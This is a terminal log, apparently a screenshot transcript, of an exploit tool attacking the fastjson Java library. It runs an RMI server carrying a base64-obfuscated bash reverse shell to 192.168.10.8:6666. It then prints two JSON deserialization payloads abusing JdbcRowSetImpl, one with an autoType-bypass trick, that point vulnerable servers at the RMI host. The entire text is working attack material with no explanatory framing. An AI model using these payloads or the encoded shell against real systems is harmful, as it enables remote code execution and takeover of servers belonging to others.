 C:\WINDOWS\system32\cmd.exe - java -cp fastjson_tool.jar fastjson.HRMIServer 192.168.10.7 9999 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEwLjgvNjY2NiAwPiYx}|{base64,-d}|{bash,-i}
D:\BUG TOOLS\exphub-master\fastjson>java -cp fastjson_tool.jar fastjson.HRMIServer 192.168.10.7 9999 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEwLjgvNjY2NiAwPiYx}|{base64,-d}|{bash,-i}
[-] payload: {"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://192.168.10.7:9999/Object","autoCommit":true}
[-] payload: {"e":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"f":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://192.168.10.7:9999/Object","autoCommit":true}}
[-] Opening JRMP listener on 9999